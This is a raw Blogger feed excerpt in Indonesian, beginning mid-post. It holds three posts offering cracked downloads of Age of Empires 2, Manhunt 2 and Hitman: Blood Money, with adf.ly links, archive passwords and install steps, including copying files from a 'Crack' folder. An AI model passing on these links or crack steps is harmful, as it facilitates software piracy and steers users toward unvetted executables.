\/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdVyzUfP8tH-esCTRuAxNGj5e362tsgP443_oylur1Kr4ztow7LY2fgYalsL_S-lv2PIsrB1xYmBRWWmbvCNRZKYvzVmCyfq9Ltx_T1zPXKX_8olfMLloLPmAMchrYrsD_s27W0TEBI1xi\/s1600\/AOE2-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdVyzUfP8tH-esCTRuAxNGj5e362tsgP443_oylur1Kr4ztow7LY2fgYalsL_S-lv2PIsrB1xYmBRWWmbvCNRZKYvzVmCyfq9Ltx_T1zPXKX_8olfMLloLPmAMchrYrsD_s27W0TEBI1xi\/s400\/AOE2-4.jpg\" title=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EMinimum System Requirements :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOS: Windows XP\/Vista\/7\/8\u003C\/li\u003E\n\u003Cli\u003EProcessor: Intel Pentium 4 @2.0 GHz \/ AMD Athlon XP 2200+\u003C\/li\u003E\n\u003Cli\u003ERAM: 1 GB\u003C\/li\u003E\n\u003Cli\u003EHard Drive: 2 GB Free\u003C\/li\u003E\n\u003Cli\u003EVideo Memory: 128 MB\u003C\/li\u003E\n\u003Cli\u003EVideo Card: nVidia GeForce FX 5500 \/ ATI Radeon 9500\u003C\/li\u003E\n\u003Cli\u003ESound Card: DirectX Compatible\u003C\/li\u003E\n\u003Cli\u003EDirectX: 9.0c\u003C\/li\u003E\n\u003Cli\u003EInput: Keyboard \u0026amp; Mouse\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/1NRczY\" rel=\"nofollow\" target=\"_blank\"\u003EAge Of Empires 2: The Forgotten - RELOADED\u003C\/a\u003E | 1.2 GB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"N\/A\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EDownload kemudian Extract.\u003C\/li\u003E\n\u003Cli\u003EMount dengan menggunakan \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\"\u003EPowerISO\u003C\/a\u003E atau software sejenisnya.\u003C\/li\u003E\n\u003Cli\u003EKlik Setup - ikuti langkah instalnya sampai selesai.\u003C\/li\u003E\n\u003Cli\u003EJika sudah, copy file yang ada difolder Crack dan paste-kan ke direktori kamu menginstal game AOE2-nya.\u003C\/li\u003E\n\u003Cli\u003EJalankan game AOE2: The Forgotten, Enjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nOke, sekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html\"\u003EFree Download Age Of Empires 2: The Forgotten - RELOADED\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/2219514008781482929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html#comment-form","title":"12 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2219514008781482929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2219514008781482929"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html","title":"Free Download Age Of Empires 2: The Forgotten - RELOADED"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9C4SrgXwVHlFA6G6Tbz9k1zACvg7ruH9PG6DosH9DhiX3MITE_d5k9NLyAcBSQNZj8hl-3jAbKuQ2gnBEP9IKCxsAE30J5nrjwniu8K5KB2lZNQw9yxeSso_b4NI2HKh_ejf2VuaTPPUX\/s72-c\/AOE2.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3607139598489100280"},"published":{"$t":"2015-03-24T12:56:00.000+07:00"},"updated":{"$t":"2015-03-24T12:57:35.990+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download Manhunt 2 - RELOADED"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/03\/free-download-manhunt-2-reloaded.html\"\u003EManhunt 2\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Game manhunt 2 adalah generasi terbaru dari versi sebelumnya yaitu Manhunt. Game besutan \u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003ERockstarGame\u003C\/a\u003E\u003C\/i\u003E ini menceritakan tentang seorang yang bisa dibilang psikopat yang suka membunuh. \u003Cu\u003EManhunt 2\u003C\/u\u003E mempunyai grafis yang lebih baik dibanding versi sebelumnya.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh3phav3ZKLF4yMtk0gkHK12HltDmHZo77yPUJaFDjyFjcxTPNh7jvgus2QDE6FRtlacwpptY_3KzMLRikzojFwdRldYcFkxKJBylL7-PDgqq0tN9rgO_zvtgSqvMWfZGjTEptKI2_xNLO\/s1600\/Manhunt+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Manhunt 2 \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh3phav3ZKLF4yMtk0gkHK12HltDmHZo77yPUJaFDjyFjcxTPNh7jvgus2QDE6FRtlacwpptY_3KzMLRikzojFwdRldYcFkxKJBylL7-PDgqq0tN9rgO_zvtgSqvMWfZGjTEptKI2_xNLO\/s1600\/Manhunt+2.jpg\" height=\"133\" title=\"Manhunt 2\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EManhunt 2\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPenasaran dengan game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EManhunt 2\u003C\/a\u003E ini? Sobat bisa download langsung gamenya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdAOgInrpcStxmxtzJ2SZgweL6ZP33ar1COWs1UwFhNPgJLt7kmFSG9bqDu-JXK-yeBsEna-gJqGVU9UPqW60-T-lN6L0ZA9Q-YvrTmBOoPxgk0nHhAURB0D8ZrHAxrY4M-5DNTHpM9PEx\/s1600\/Manhunt+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Manhunt 2 - RELOADED\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdAOgInrpcStxmxtzJ2SZgweL6ZP33ar1COWs1UwFhNPgJLt7kmFSG9bqDu-JXK-yeBsEna-gJqGVU9UPqW60-T-lN6L0ZA9Q-YvrTmBOoPxgk0nHhAURB0D8ZrHAxrY4M-5DNTHpM9PEx\/s1600\/Manhunt+1.jpg\" height=\"225\" title=\"Free Download Manhunt 2 - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjKK73f8V3a2zDykUFpJSRrsF1noImbjJXaYtiSMFXTNH8wUJK-9qVBtJDfoV82F95HlVtymVrnYeEu09WV9OPfugslrpwOIW263sygueOfjoomF-KQT0M1qVe2bS_Etjbn41Q3adAAX2G\/s1600\/Manhunt+2+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Manhunt 2 - RELOADED\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjKK73f8V3a2zDykUFpJSRrsF1noImbjJXaYtiSMFXTNH8wUJK-9qVBtJDfoV82F95HlVtymVrnYeEu09WV9OPfugslrpwOIW263sygueOfjoomF-KQT0M1qVe2bS_Etjbn41Q3adAAX2G\/s1600\/Manhunt+2+2.png\" height=\"250\" title=\"Free Download Manhunt 2 - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi02EOw-e2dYQb39c6whH0ASFfMdH0g5aRN6Z54tFoG9mwP4EUzX4h9jZhNnq-IPjk-jygtBE1rHkKV4kP7k38use7avssdXVkeJrmY28f8Dw9ui_jnRHt_A9ZDxRuE9dkjyZvBALLlTnbJ\/s1600\/Manhunt+2+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Manhunt 2 - RELOADED\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi02EOw-e2dYQb39c6whH0ASFfMdH0g5aRN6Z54tFoG9mwP4EUzX4h9jZhNnq-IPjk-jygtBE1rHkKV4kP7k38use7avssdXVkeJrmY28f8Dw9ui_jnRHt_A9ZDxRuE9dkjyZvBALLlTnbJ\/s1600\/Manhunt+2+3.png\" height=\"250\" title=\"Free Download Manhunt 2 - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EMinimum System Requirements:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOperating System: Windows XP\/Vista\/7\u003C\/li\u003E\n\u003Cli\u003ECPU: Intel Pentium 4 @ 1.7 Ghz \/ AMD Athlon 1800+\u003C\/li\u003E\n\u003Cli\u003ERAM: 512 MB (XP) \/ 1 GB (Vista)\u003C\/li\u003E\n\u003Cli\u003EHDD: 4 GB Free Space\u003C\/li\u003E\n\u003Cli\u003EVideo Memory: 128 MB (NVidia GeForce 6200 \/ ATI Radeon x300)\u003C\/li\u003E\n\u003Cli\u003ESound Card: DirectX Compatible\u003C\/li\u003E\n\u003Cli\u003EDirectX: 9.0c\u003C\/li\u003E\n\u003Cli\u003EInput: Keyboard \u0026amp; Mouse\u003C\/li\u003E\n\u003Cli\u003EDVD ROM Drive\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PU2w\" rel=\"nofollow\" target=\"_blank\"\u003EPart 1\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PUJx\" rel=\"nofollow\" target=\"_blank\"\u003EPart 2\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PUZ1\" rel=\"nofollow\" target=\"_blank\"\u003EPart 3\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PUqQ\" rel=\"nofollow\" target=\"_blank\"\u003EPart 4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PV40\" rel=\"nofollow\" target=\"_blank\"\u003EPart 5\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PVJT\" rel=\"nofollow\" target=\"_blank\"\u003EPart 6\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PVYf\" rel=\"nofollow\" target=\"_blank\"\u003EPart 7\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PVm3\" rel=\"nofollow\" target=\"_blank\"\u003EPart 8\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PVzf\" rel=\"nofollow\" target=\"_blank\"\u003EPart 9\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PWHv\" rel=\"nofollow\" target=\"_blank\"\u003EPart 10\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EPassword:\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"N\/A\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract Part 1, otomatis akan ter-extract semua.\u003C\/li\u003E\n\u003Cli\u003EKemudian akan muncul folder Manhut 2, buka folder tersebut.\u003C\/li\u003E\n\u003Cli\u003EJalankan Setup.exe\u003C\/li\u003E\n\u003Cli\u003ETunggu hingga proses selesai.\u003C\/li\u003E\n\u003Cli\u003EEnjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/03\/free-download-manhunt-2-reloaded.html\"\u003EFree Download Manhunt 2 - RELOADED\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3607139598489100280\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/03\/free-download-manhunt-2-reloaded.html#comment-form","title":"15 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3607139598489100280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3607139598489100280"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/03\/free-download-manhunt-2-reloaded.html","title":"Free Download Manhunt 2 - RELOADED"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh3phav3ZKLF4yMtk0gkHK12HltDmHZo77yPUJaFDjyFjcxTPNh7jvgus2QDE6FRtlacwpptY_3KzMLRikzojFwdRldYcFkxKJBylL7-PDgqq0tN9rgO_zvtgSqvMWfZGjTEptKI2_xNLO\/s72-c\/Manhunt+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2448162848045967229"},"published":{"$t":"2015-02-15T01:41:00.000+07:00"},"updated":{"$t":"2015-02-15T01:45:15.267+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download HITMAN: Blood Money RIP Version [IDWS]"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html\"\u003EHITMAN: Blood Money\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Game ini merupakan salah satu game kesukaan saya. Game Hitman: Blood Money ini mengisahkan tentang seorang pembunuh bayaran yang berinisial \u003Ci\u003EMr.47\u003C\/i\u003E. Kita diberi misi untuk menjalankan misi membunuh orang jika misi itu berhasil kita lakukan kita akan di beri bayaran.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghe3tbfBCDdsED2QhWenZ2SJBLPhvpdWTe-eh6hvUnqYaxf3Wi-ZucVdCggd2uVjULmYhWGDrbsk5w0wKExcDJ2m18aY25r_LQ_dVkiiB3x1XwJhYnbgsyQJ0Nz78u7QRwUVIgf09kLCSO\/s1600\/HITMAN+4+BLOOD+MONEY.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"HITMAN: Blood Money\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghe3tbfBCDdsED2QhWenZ2SJBLPhvpdWTe-eh6hvUnqYaxf3Wi-ZucVdCggd2uVjULmYhWGDrbsk5w0wKExcDJ2m18aY25r_LQ_dVkiiB3x1XwJhYnbgsyQJ0Nz78u7QRwUVIgf09kLCSO\/s1600\/HITMAN+4+BLOOD+MONEY.jpg\" height=\"133\" title=\"HITMAN: Blood Money\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EHITMAN: Blood Money\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html\"\u003EGame Hitman: Blood Money\u003C\/a\u003E ini grafisnya cukup bagus, meskipun begitu tidak membutuhkan \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/software-untuk-mengetahui-spesifikasi.html\" target=\"_blank\"\u003Espesifikasi komputer\u003C\/a\u003E yang tinggi. Bagi yang baru memainkan game ini memang akan terasa sulit misinya, namun jika sudah mulai memahami misi, pasti akan ketagihn main.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ESchreenshot:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7KfuDOa2LG2oyPtFb6O81ZeaTuXAZLoN5rruQ5tapd3D9Rw7NfcpKllvvzeMZSWEJSeoUFCBY-hLfpCpBNtgKjZB9lwDiEyA66QiUYurMeX3ZhRO81sdmU-0np7rkIXlHd83hr1Xdcliq\/s1600\/Hitman+bloody+money-3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7KfuDOa2LG2oyPtFb6O81ZeaTuXAZLoN5rruQ5tapd3D9Rw7NfcpKllvvzeMZSWEJSeoUFCBY-hLfpCpBNtgKjZB9lwDiEyA66QiUYurMeX3ZhRO81sdmU-0np7rkIXlHd83hr1Xdcliq\/s1600\/Hitman+bloody+money-3.JPG\" height=\"300\" title=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRmkwGrLXOCcBaEmut-MHagww5VuQSogilPlYCoyyahsR6vpOBPLf8OF85S3JvW3KI9rmBiCDaTgNKKdsbZ7a99ISSOHndpaYkmpagUsXroJJBoEnJGR6cjW29P1glAlf_8wEp1uQv71eH\/s1600\/Hitman+bloody+money-2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRmkwGrLXOCcBaEmut-MHagww5VuQSogilPlYCoyyahsR6vpOBPLf8OF85S3JvW3KI9rmBiCDaTgNKKdsbZ7a99ISSOHndpaYkmpagUsXroJJBoEnJGR6cjW29P1glAlf_8wEp1uQv71eH\/s1600\/Hitman+bloody+money-2.JPG\" height=\"300\" title=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFY6EjV6-UNkoQC_1Khdtmp8RnQx-tINbY6W1eMPJc6GxKUmP2OMwE8hLXcqX4nR1IpmZJhkqcHJVyquEnwzaujwbZL8ChHp0dwWchVl6IMRRV3MyFbeQoG7eQmucW7mr8QChyNM7Bkd8F\/s1600\/Hitman+bloody+money-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFY6EjV6-UNkoQC_1Khdtmp8RnQx-tINbY6W1eMPJc6GxKUmP2OMwE8hLXcqX4nR1IpmZJhkqcHJVyquEnwzaujwbZL8ChHp0dwWchVl6IMRRV3MyFbeQoG7eQmucW7mr8QChyNM7Bkd8F\/s1600\/Hitman+bloody+money-1.jpg\" height=\"300\" title=\"Free Download HITMAN: Blood Money RIP Version [IDWS]\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EMinimum System Requirements:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOS: Windows 2000\/XP\/7\u003C\/li\u003E\n\u003Cli\u003ECPU: Intel Pentium 4 @1.5GHz \/ Athlon XP Equivalent\u003C\/li\u003E\n\u003Cli\u003ERAM: 512 MB\u003C\/li\u003E\n\u003Cli\u003EVideo Memory: 100% DirectX 9.0c compatible video card which support Hardware TnL an Pixel Shader 2.0 (GeForce FX \/ Radeon 9500 or higher)\u003C\/li\u003E\n\u003Cli\u003EOnly supplied on DVD: Yes\u003C\/li\u003E\n\u003Cli\u003EHDD: 5 Gb Free Space\u003C\/li\u003E\n\u003Cli\u003EDirectX Version: 9.0c\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/121ue5\" rel=\"nofollow\" target=\"_blank\"\u003EHITMAN: Blood Money\u003C\/a\u003E\u0026nbsp;| Part 1\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/121urN\" rel=\"nofollow\" target=\"_blank\"\u003EHITMAN: Blood Money\u003C\/a\u003E\u0026nbsp;| Part 2\u003C\/li\u003E\n\u003Cli\u003EPassword:\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"Cirebon-Cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003ERename Part 1 menjadi hitman.001 dan Part 2 menjadi htiman.002\u003C\/li\u003E\n\u003Cli\u003ELalu extract dan kamu akan menemukan file rar dengan akhiran part1 dan part2\u003C\/li\u003E\n\u003Cli\u003EEktract lagi, nanti akan muncul banyak file.\u003C\/li\u003E\n\u003Cli\u003ECari file bernama \"thbmon\" lalu extract file tersebut.\u003C\/li\u003E\n\u003Cli\u003EKemudian nuka file dengan nama _Unpack.\u003C\/li\u003E\n\u003Cli\u003ESetelah itu akan uncul pop-up, tunggu hingga instalasi selesai.\u003C\/li\u003E\n\u003Cli\u003ESetelah selesai, silakan mainkan gamenya.\u003C\/li\u003E\n\u003Cli\u003EEnjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003EF\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html\"\u003Eree Download HITMAN: Blood Money RIP Version [IDWS]\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/2448162848045967229\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html#comment-form","title":"26 